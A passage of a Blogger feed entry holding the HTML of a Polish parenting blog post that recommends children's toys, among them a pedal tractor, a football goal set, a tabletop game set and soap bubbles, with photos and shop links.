href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMhirqUbQsTc02Q_NaU9ZS6nsUEdJl79KPEUoBSIuZA1-5F3nMEIEG8HY264JH1sjCHJgzMzyqxt6QjO69VjUWv6OqmN2BPFWLWgurC8OHtf0l6bCgdSf5Lu1UEns_bOeYDCD2FzpecgI\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMhirqUbQsTc02Q_NaU9ZS6nsUEdJl79KPEUoBSIuZA1-5F3nMEIEG8HY264JH1sjCHJgzMzyqxt6QjO69VjUWv6OqmN2BPFWLWgurC8OHtf0l6bCgdSf5Lu1UEns_bOeYDCD2FzpecgI\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gUkhtx5xgQSlZ_UYSC50fzBIqIo1RVITfBk0zX2IeejgW6Y3eHoF-LkpQJjOQv9B9h_n1TKmbIBKD0MOACOZzDSMvVg5AoGdyxB1j-_WeJW4S0v5j9MY9GPyLXT3ohpVVTDxITEoy6xF\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8921.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gUkhtx5xgQSlZ_UYSC50fzBIqIo1RVITfBk0zX2IeejgW6Y3eHoF-LkpQJjOQv9B9h_n1TKmbIBKD0MOACOZzDSMvVg5AoGdyxB1j-_WeJW4S0v5j9MY9GPyLXT3ohpVVTDxITEoy6xF\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZKpotAQFvB_wQ6j4hrjuoPqLtPNlCiI7JCNTUrvVgryqiTKER_6Lr1T-OZgM8c7RI6OWGAeQMHlxYmFySooKrIWn_k-3mN2C8c5oy7BiW5t8LSwbvOsuhaB2Fz76R5mV_qB69mdZzZN9\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZKpotAQFvB_wQ6j4hrjuoPqLtPNlCiI7JCNTUrvVgryqiTKER_6Lr1T-OZgM8c7RI6OWGAeQMHlxYmFySooKrIWn_k-3mN2C8c5oy7BiW5t8LSwbvOsuhaB2Fz76R5mV_qB69mdZzZN9\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8928.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo traktora oczywiście nie mogło zabraknąć u nas \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/zestaw-pilkarski-max-sport,p1463\" target=\"_blank\"\u003Ezestawu bramek\u003C\/a\u003E\u003C\/b\u003E do grania w piłkę, szczególnie, że dzieciaki marzyły o nich już jakiś czas. W końcu spełniliśmy to marzenie, a że uwielbiamy aktywne zabawy, to i żyłka rywalizacji jest zakorzeniona w naszych genach od dawna więc to samo wyjaśnia ;-) Bramki są świetne, ponieważ łatwo je przymocować do położa za pomocą dołączonych haków, a dzieki możliwości łatwego składania nie zajmują wiele miejsca podczas przechowywania, czy zabierania ze sobą poza dom. W tym zestawie warto zauważyć, że znajduje się także 12 cm piłka oraz pompka, co sprawia, że zawsze będziemy gotowi do wspólnej gry! Grając z dziećmi przede wszystkim uczymy je, że nie zawsze się wygrywa, a ciężka praca i systematyczność przynoszą miarodajne efekty. Nie wychowujemy ich na snobów, którym wszystko się należy, lecz uczymy cierpliwości i dopingujemy ich w spełnianiu nawet tych najmniejszych marzeń. Mamy nadzieję, że zaowocuje to w przyszłości, a z naszym wsparciem będzie łatwiejsze do wykonania!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv_w5vA_fGf7_rp18QEZ79ipChsCXA7rbnlsnRwbmOSznhaJ9jMTMuycC59ksNRceplWqxxRiGAR07L7dS-hmEHyuGwybclFpmDxtmgjEzFoICXDDsyXv7Fsndd83Vhx7zhf_g5SbY_uuL\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8935.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv_w5vA_fGf7_rp18QEZ79ipChsCXA7rbnlsnRwbmOSznhaJ9jMTMuycC59ksNRceplWqxxRiGAR07L7dS-hmEHyuGwybclFpmDxtmgjEzFoICXDDsyXv7Fsndd83Vhx7zhf_g5SbY_uuL\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8935.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJF-9qk4GCwHGXiKtO8q2jQ7W_eWFNFQB_6lE1SoMZdI7GsaXpRHH_tOOJGB0CpZU006lTxhiqcBNou6jRKlYNabvUjq-GqwRaouCn-kIvFVZy_v0yPRVb5qNaMOf16r0YOmc6EduyUBau\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJF-9qk4GCwHGXiKtO8q2jQ7W_eWFNFQB_6lE1SoMZdI7GsaXpRHH_tOOJGB0CpZU006lTxhiqcBNou6jRKlYNabvUjq-GqwRaouCn-kIvFVZy_v0yPRVb5qNaMOf16r0YOmc6EduyUBau\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8936.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWZeUYx1UkX33vzV1fmlDL70FtRKXA2MYIRv_-eNe62cWWbaLLAc5wzUUNLmisIXoa0G2-Rq0uL0eh6w6uWnOV6Nwgx_OfvsoFvrEaMG0pWJ-g73KszrNhyphenhyphenotIJbODsSUmF1ozL0xQTbQ\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8939.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWZeUYx1UkX33vzV1fmlDL70FtRKXA2MYIRv_-eNe62cWWbaLLAc5wzUUNLmisIXoa0G2-Rq0uL0eh6w6uWnOV6Nwgx_OfvsoFvrEaMG0pWJ-g73KszrNhyphenhyphenotIJbODsSUmF1ozL0xQTbQ\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8939.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7f-5uh59XbXfJ2JBLSIkKgG73kGnVQ5NDk_SVkb1G8-qtaNdAt8xJmsxPLhAIoJo1UtVtleSzOgfPCfxBvMsrUsOzOUUdkyn71EZcl_aEenFsrf0I97YoCtiMgJsWZhQn-vHTQYwsy4at\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7f-5uh59XbXfJ2JBLSIkKgG73kGnVQ5NDk_SVkb1G8-qtaNdAt8xJmsxPLhAIoJo1UtVtleSzOgfPCfxBvMsrUsOzOUUdkyn71EZcl_aEenFsrf0I97YoCtiMgJsWZhQn-vHTQYwsy4at\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0EkWrKqZMdfiYymIdtlGIksLmbjZVRHw_CRE6hDzffZskyTYDk-KP2L0JIWzl7_QNh8Z20dsXj902GgFjLFSSyJXHIdA9a8t3bSMxIFetow_Mo__INSHCEuvYgQo9vkcPRzzkOXocnzj\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0EkWrKqZMdfiYymIdtlGIksLmbjZVRHw_CRE6hDzffZskyTYDk-KP2L0JIWzl7_QNh8Z20dsXj902GgFjLFSSyJXHIdA9a8t3bSMxIFetow_Mo__INSHCEuvYgQo9vkcPRzzkOXocnzj\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECo robić wieczorami?\u003C\/h2\u003E\u003Cdiv\u003EPo aktywnościach na powietrzu czas nieco zwolnić w domu? Ależ absolutnie nie!!! Doskonale wiemy, że dzieci w żadnym wypadku się nie męczą, one po prostu potrzebują podładowania akumulatorów. W naszym domu nawet wieczorami jest aktywnie. Gramy w piłkarzyki, kręgle czy mini hokeja, a do tego celu używamy naszego \u003Ca href=\"https:\/\/kupzabawke.pl\/zestaw-gier-zrecznosciowych-5-w-1-toys-for-boys,p1464\" target=\"_blank\"\u003E\u003Cb\u003Ezestawu gier zręcznościowych\u003C\/b\u003E\u003C\/a\u003E. To nic innego jak dwustronny stolik do gry, który oferuje różnego typu aktywności. Po jednej stronie są piłkarzyki z dwoma licznikami punktów, natomiast po drugiej stronie jest możliwość zamocowania dodatkowo dołączonych plansz i elementów gier. Tym sposobem bez wychodzenia z domu możemy rozpocząć turniej koszykówki, ping ponga czy innych znanych gier. Taki stolik świetnie sprawdzi się także do zabaw w ogrodzie czy na pikniku. Jednak warto, aby dzień był bezwietrzny, gdyż elementy są małe i mogą się przewracać.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4o5I2i-uswK8854PsT-GWERrSPW3aU-Grz1uXTEZOOUGxxo-OEqH6H45CnHrvgZfHc39Xh32wb0esNAzUr13kxrxL_GrVv-Y5-qwJh0LX3pqGrNAUS_ril-lJ5bYdf74oOQS86JzOkY9m\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP8999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4o5I2i-uswK8854PsT-GWERrSPW3aU-Grz1uXTEZOOUGxxo-OEqH6H45CnHrvgZfHc39Xh32wb0esNAzUr13kxrxL_GrVv-Y5-qwJh0LX3pqGrNAUS_ril-lJ5bYdf74oOQS86JzOkY9m\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP8999.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9exh8a1L7ekc-0U9HZZlmEQk6hZfhfxy-CrDUm3hUfs-YVrpaS9pkAuaG1_PacjsWiXpJGSJkkEP0PRlW5MeYof8IEk2TEmUat80MivRgOOLc7ppkqKGyptF5jn_rj6adauVo6QmnAyLp\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9exh8a1L7ekc-0U9HZZlmEQk6hZfhfxy-CrDUm3hUfs-YVrpaS9pkAuaG1_PacjsWiXpJGSJkkEP0PRlW5MeYof8IEk2TEmUat80MivRgOOLc7ppkqKGyptF5jn_rj6adauVo6QmnAyLp\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVtH62UOynB8AHlXe_10qb8SeOuUEyw5WZijCEaMU9kVBBbvagHco5oFz4Z4g-Z5Q4vULHBRN-d3s33s5f0cCLDUAT8yW-p1m0Foq-yXyuLB7SyOO0tEb4GpGChehmrJqaMHiUZif4iKK\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVtH62UOynB8AHlXe_10qb8SeOuUEyw5WZijCEaMU9kVBBbvagHco5oFz4Z4g-Z5Q4vULHBRN-d3s33s5f0cCLDUAT8yW-p1m0Foq-yXyuLB7SyOO0tEb4GpGChehmrJqaMHiUZif4iKK\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqty6ywTVVP2nD45aZaGXSxVRMmMN_qMUgn3ULmALFaa7Ify30GIjmQVuZI2_3sstXMVrYKqCZ_3IbjbnNF4R9A4nDU0ialYPLkyiwws3KcY0nG7aDAVHwYpKn_sJiUz3nck0JovNrPEt2\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqty6ywTVVP2nD45aZaGXSxVRMmMN_qMUgn3ULmALFaa7Ify30GIjmQVuZI2_3sstXMVrYKqCZ_3IbjbnNF4R9A4nDU0ialYPLkyiwws3KcY0nG7aDAVHwYpKn_sJiUz3nck0JovNrPEt2\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkB6QJTlURXPPYyVH7pin1llyhmNXm2q23DcDtbf7EPuh1Zrd6-SzP2SQYsDErs4NQVBJ7zPVBzAdC-WFjkf5qcB7tzPuGMUo_s1LjiJzMYjlbh6AWivJF52ycWGr6pfQ5nkbAgzsm6f9p\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkB6QJTlURXPPYyVH7pin1llyhmNXm2q23DcDtbf7EPuh1Zrd6-SzP2SQYsDErs4NQVBJ7zPVBzAdC-WFjkf5qcB7tzPuGMUo_s1LjiJzMYjlbh6AWivJF52ycWGr6pfQ5nkbAgzsm6f9p\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9029.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDBnDzVmcTNbLfixClOwUzi6wrK_7gbh0ZSPiDguX-qIC4vvyqI8mEOZVvAVnf8gjBQe99h7vMg1-ZviGd2RBR9KR6S9yfZPz9VrBblkMeishgOI5sehyfHzQBE52vGkjdz1WDp0ZkniHE\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9031.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDBnDzVmcTNbLfixClOwUzi6wrK_7gbh0ZSPiDguX-qIC4vvyqI8mEOZVvAVnf8gjBQe99h7vMg1-ZviGd2RBR9KR6S9yfZPz9VrBblkMeishgOI5sehyfHzQBE52vGkjdz1WDp0ZkniHE\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5mLHxVKWztxGckVZPdWVmMKYPOuL0YysAFtAGPmytC-gEkV3Yow4NkLnQL6mvyDtn1v3X6xGJeDoR-mT12lUGdDvY7n0Nu1mQbeiXP40fH9UTV8C6n3SdGhNQlloNlGzrjm8iY5ZXpPL\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5mLHxVKWztxGckVZPdWVmMKYPOuL0YysAFtAGPmytC-gEkV3Yow4NkLnQL6mvyDtn1v3X6xGJeDoR-mT12lUGdDvY7n0Nu1mQbeiXP40fH9UTV8C6n3SdGhNQlloNlGzrjm8iY5ZXpPL\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S.\u003C\/div\u003EJeśli Wasze dzieci kochają bańki mydlane, jak moje, to zachęcam Was do zakupu tych marki \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/?catId=\u0026amp;pageNo=0\u0026amp;flag=dla-wszystkich\u0026amp;menuFilter=\u0026amp;isAdvancedSearching=false\u0026amp;sortingField=\u0026amp;featureValueId=\u0026amp;pageSize=15\u0026amp;filter=ba%C5%84ki\" target=\"_blank\"\u003EDulcop\u003C\/a\u003E\u003C\/b\u003E – włoskiego producenta, który swoją drogą zapoczątkował labirynty w nakrętkach. Wykonane są z biodegradowalnych składników bezpiecznych dla dziecka i środowiska. No i opakowania są projektowane z całą gamą bohaterów z bajek, co podbija zdecydowanie ich atrakcyjność ;-)\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidegeQLLTaiGzezpjsC11x9PZmW04ziErcVTyo7sZz7ahb_54vFeZ9g8sVSjd1mWhiKqiTwPRVuVQBQt4UrV299EJ4o0L99PbMdGu99b9zaDqBSXKF3wrsP9Oft2RT4ynQDWlHky5Brf6F\/s1280\/Traktor-Artyk_IMGP8965.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidegeQLLTaiGzezpjsC11x9PZmW04ziErcVTyo7sZz7ahb_54vFeZ9g8sVSjd1mWhiKqiTwPRVuVQBQt4UrV299EJ4o0L99PbMdGu99b9zaDqBSXKF3wrsP9Oft2RT4ynQDWlHky5Brf6F\/s16000\/Traktor-Artyk_IMGP8965.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL7vFtnl27q6I54UZ31qjB6K6pL5iJAjxPOHnUyh55ntNQrnumVdMu9MCyTilrpt8J3_rGcB0Ry-yN55ihqI3HmtcF5oQvq0-LlnTFl42xI30W_SZCOSq5zegpqDr2DOFxQTrhHJJm24Kq\/s1280\/Traktor-Artyk_IMGP8969.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL7vFtnl27q6I54UZ31qjB6K6pL5iJAjxPOHnUyh55ntNQrnumVdMu9MCyTilrpt8J3_rGcB0Ry-yN55ihqI3HmtcF5oQvq0-LlnTFl42xI30W_SZCOSq5zegpqDr2DOFxQTrhHJJm24Kq\/s16000\/Traktor-Artyk_IMGP8969.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaz2GkJZfn7_UtHqb8wQgrWl1zjNbHdCqnm-h4_gL7NJsA2GjERD1g1S7avY5A_ub58GcGWfo4o2xndHiNBFb7VnixTrICzXyBdOBJSX9zHhi3zYRyb8P3NRViA73-UW_kRLa0NW2rmIa5\/s1280\/Traktor-Artyk_IMGP8973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaz2GkJZfn7_UtHqb8wQgrWl1zjNbHdCqnm-h4_gL7NJsA2GjERD1g1S7avY5A_ub58GcGWfo4o2xndHiNBFb7VnixTrICzXyBdOBJSX9zHhi3zYRyb8P3NRViA73-UW_kRLa0NW2rmIa5\/s16000\/Traktor-Artyk_IMGP8973.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Nu8WzFL2vvZmO3ovnYdN0X3_p5lDk7A97hisimT0bK9kjwyFB7QOG_BqEUxfaUKG3aNiob3OLOG7lL3T58TzFL-rJm-Qc-odXlFwP6buKEcrEDblpgwNccmiQi24J-8Ja1E3azGIjG-C\/s1280\/Traktor-Artyk_IMGP8983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Nu8WzFL2vvZmO3ovnYdN0X3_p5lDk7A97hisimT0bK9kjwyFB7QOG_BqEUxfaUKG3aNiob3OLOG7lL3T58TzFL-rJm-Qc-odXlFwP6buKEcrEDblpgwNccmiQi24J-8Ja1E3azGIjG-C\/s16000\/Traktor-Artyk_IMGP8983.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbq38vAnWCpoRE06Q8zb-mOaOiQmgDdb6BRJDj-YUr0w7ruKpl7pAtvz6JxaKuABfo2gAc8PpyvnvKNM3vXzlgW7OSdZuZnJv1lGDAXztsbPxqH0Pwtmr10OehFZttIBukLOmk8R7OZT1h\/s1280\/Traktor-Artyk_IMGP8994.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbq38vAnWCpoRE06Q8zb-mOaOiQmgDdb6BRJDj-YUr0w7ruKpl7pAtvz6JxaKuABfo2gAc8PpyvnvKNM3vXzlgW7OSdZuZnJv1lGDAXztsbPxqH0Pwtmr10OehFZttIBukLOmk8R7OZT1h\/s16000\/Traktor-Artyk_IMGP8994.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/318796243003073222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/318796243003073222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/05\/w-koncu-jestes-wiosno.html","title":"W końcu jesteś, wiosno!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl 